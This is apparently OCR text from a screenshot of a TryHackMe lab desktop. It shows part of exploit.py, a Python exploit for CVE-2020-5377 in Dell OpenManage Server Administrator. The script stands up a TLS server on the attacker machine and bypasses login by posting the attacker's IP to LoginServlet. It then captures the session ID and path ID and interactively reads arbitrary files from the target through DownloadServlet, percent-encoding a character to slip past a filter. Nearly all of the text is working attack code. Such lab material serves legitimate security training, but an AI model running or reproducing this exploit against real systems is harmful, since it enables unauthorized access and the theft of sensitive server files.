 1 2 3 4 2 10.13.46.224 20:32
*~/tryhackme/hacksmarter/exploit.py - Mousepad
File Edit Search View Document Help
70     context = ssl.create_default_context(ssl.Purpose.CLIENT_AUTH)
71     context.load_cert_chain(certfile='./server.pem')
72     httpd.socket = context.wrap_socket(httpd.socket, server_side=True)
73     httpd.serve_forever()
74
75 _thread.start_new_thread(start_server, ())
76
77 my_ip = sys.argv[1]
78 target = sys.argv[2]
79
80 def bypass_auth():
81     values = {}
82     url = "https://{}/LoginServlet?flag=true&managedws=false".format(target)
83     data = {"manuallogin": "true", "targetmachine": my_ip, "user": "VULNERABILITY:CVE-2020-5377", "password": "plz", "application": "omsa", "ignorecertificate": "1"}
84     r = requests.post(url, data=data, verify=False, allow_redirects=False)
85     cookie_header = r.headers['Set-Cookie']
86     session_id = re.findall('JSESSIONID=(.*?);', cookie_header)
87     path_id = re.findall('Path=/(.*?);', cookie_header)
88     values['sessionid'] = session_id[0]
89     values['pathid'] = path_id[0]
90     return values
91
92 ids = bypass_auth()
93 session_id = ids['sessionid']
94 path_id = ids['pathid']
95
96 print("Session: " + session_id)
97 print("VID: " + path_id)
98
99 def read_file(target, sess_id, path_id):
100     while True:
101         file = input('file > ')
102         url = "https://{}/{}/DownloadServlet?help=Certificate&app=oma&vid={}&file={}".format(target, path_id, path_id, file)
103         s = requests.Session()
104         cookies = {"JSESSIONID": sess_id}
105         req = requests.Request(method='GET', url=url, cookies=cookies)
106         prep = req.prepare()
107         prep.url = "https://{}/{}/DownloadServle%74?help=Certificate&app=oma&vid={}&file={}".format(target, path_id, path_id, file)
108         r = s.send(prep, verify=False)
109         print('Reading contents of {}:\n{}'.format(file, r.content.decode('utf-8')))
110
111 def get_path(path):
112     if path.lower().startswith('c:\\'):
113         path = path[2:]
114     path = path.replace('\\','/')
115     return path
116
117 read_file(target, session_id, path_id)
118
119
120
121